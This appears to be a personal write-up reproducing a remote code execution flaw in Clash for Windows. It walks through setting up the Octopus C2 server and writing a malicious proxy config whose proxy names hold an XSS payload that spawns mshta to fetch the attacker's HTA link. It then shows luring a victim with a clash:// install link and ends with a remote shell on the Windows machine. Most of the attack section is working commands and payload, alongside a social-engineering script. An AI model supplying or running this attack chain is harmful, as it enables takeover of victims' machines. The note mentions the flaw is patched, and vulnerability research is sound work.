Clash For Windows RCE
hat is RCE?
Fake answer: Reliable Computer Engineering
It actually stands for Remote Code Execution
Disclaimer
This article is PGR’s personal note on vulnerability reproduction, intended for reference/learning purposes only. Any loss caused by using the techniques in this article is solely the user’s responsibility
Preparation
Tip: Please use a Linux machine and a Windows machine, otherwise you may encounter
issues (Don’t have Linux? Download Kali Linux)
A Vulnerable Clash Windows Client
Download and install it on Windows as instructed
C2 Tool Octopus
Perform the following on a Linux system equipped with Python3 and Git
If not installed, please refer to:
Install Python3: Type
sudo apt install python3in the terminal(Since most systems came with these things preinstalled, search online for installation methods if you’re not using a deb-based system)
git clone https://github.com/mhaskar/Octopus.git
cd Octopus
pip install -r requirements.txt
python3 octopus.py
After successful installation, you should see the following interface
┌─[askar@hackbook]─[/opt/redteaming/Octopus]
└──╼ $python3 octopus.py


      ___           ___                       ___           ___         ___           ___
     /  /\         /  /\          ___        /  /\         /  /\       /__/\         /  /\
    /  /::\       /  /:/         /  /\      /  /::\       /  /::\      \  \:\       /  /:/_
   /  /:/\:\     /  /:/         /  /:/     /  /:/\:\     /  /:/\:\      \  \:\     /  /:/ /\
  /  /:/  \:\   /  /:/  ___    /  /:/     /  /:/  \:\   /  /:/~/:/  ___  \  \:\   /  /:/ /::\
 /__/:/ \__\:\ /__/:/  /  /\  /  /::\    /__/:/ \__\:\ /__/:/ /:/  /__/\  \__\:\ /__/:/ /:/\:\
 \  \:\ /  /:/ \  \:\ /  /:/ /__/:/\:\   \  \:\ /  /:/ \  \:\/:/   \  \:\ /  /:/ \  \:\/:/~/:/
  \  \:\  /:/   \  \:\  /:/  \__\/  \:\   \  \:\  /:/   \  \::/     \  \:\  /:/   \  \::/ /:/
   \  \:\/:/     \  \:\/:/        \  \:\   \  \:\/:/     \  \:\      \  \:\/:/     \__\/ /:/
    \  \::/       \  \::/          \__\/    \  \::/       \  \:\      \  \::/        /__/:/
     \__\/         \__\/                     \__\/         \__\/       \__\/         \__\/


                    v1.2 stable !


 Octopus C2 | Control your shells


Octopus >>
To run again, just enter:
python3 octopus.py
Apache2
For deb-based systems:
sudo apt install apache2
For yum-based systems:
sudo yum -y install httpd
sudo firewall-cmd --permanent --add-port=80/tcp
sudo firewall-cmd --permanent --add-port=443/tcp
sudo firewall-cmd --reload
For other systems, refer to the official website
Vulnerability Reproduction
Linux (Attacking Machine)
Open a terminal in the Octopus directory just downloaded
Type python3 octopus.py
After entering the Octopus interface, enter the following
listen_http Your_Linux_IP 5555 Your_Linux_IP 5 AnyName.php Name
generate_hta Name
A little reminder
-
Get IP: Type
ifconfigin the terminal -
Don’t just blindly copy commands; you need to change the ip/name yourself
Now Octopus is listening. Note down the link provided by Octopus and keep this terminal open (don’t close it)
![]()
Create a configuration file named RCE.yaml in the default directory of the Apache site /var/www/html/
Use the following command:
sudo vi RCE.yaml
Enter the following content:
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
  - name: a<img/src="1"/onerror=eval('require("child_process").spawn("mshta",["Octopus's link "])');>
    type: socks5
    server: 127.0.0.1
    port: "17938"
    skip-cert-verify: true
  - name: abc
    type: socks5
    server: 127.0.0.1
    port: "8088"
    skip-cert-verify: true

proxy-groups:
  -
    name: <img/src="1"/onerror=eval('require("child_process").spawn("mshta",["Octopus's link"])');>
    type: select
    proxies:
    - a<img/src="1"/onerror=eval('require("child_process").spawn("mshta",["Octopus's link"])');>
Principle: This is an XSS vulnerability. By inserting the payload into the Proxy’s name, arbitrary JS code execution is achieved. Here, it executes the command
mshtawith the parameter being the Octopus-generated hta link.
Press Esc and type :wq to save and exit.
Afterward, the attacker can wait for the victim to connect ;)
Victim Machine
(evil smirk)
Simulating social engineering:
Hacker: “Do you want free proxies QAQ???”
Victim: “Yes, please.”
Hacker: “Here’s what you need clash://install-config?url=xxx&name=RCE”
On any browser in Windows, enter
clash://install-config?url=http://Your_Linux_IP/RCE.yaml&name=YourName
Tip: Remember to change the IP and name
Then, in the pop-up, click Open Clash For Windows

Go to the Profiles page
Select FileName.yaml (here it is RCE.yaml)


Switch to the Proxies page and click on the a (this step is optional as this RCE is somewhat unstable)

Successful Shell Acquisition
Octopus receives the shell, allowing you to do whatever you want on the unfortunate Windows machine

Type interact 1 to execute any cmd command on that Windows machine. QWQ.
Patch
The official Clash team has already released a new version fixing the vulnerability
Ref
https://github.com/Fndroid/clash_for_windows_pkg/issues/2710
Compiling and Installing - Apache HTTP Server Version 2.4
GitHub - mhaskar/Octopus: Open source pre-operation C2 server based on python and powershell
Part of translations by GPT-4
